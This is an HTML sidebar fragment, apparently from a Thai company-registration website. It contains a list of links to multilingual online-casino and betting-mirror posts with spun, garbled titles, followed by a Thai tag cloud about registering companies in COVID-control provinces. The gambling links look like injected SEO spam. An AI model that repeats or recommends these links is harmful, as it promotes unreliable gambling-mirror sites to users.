					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
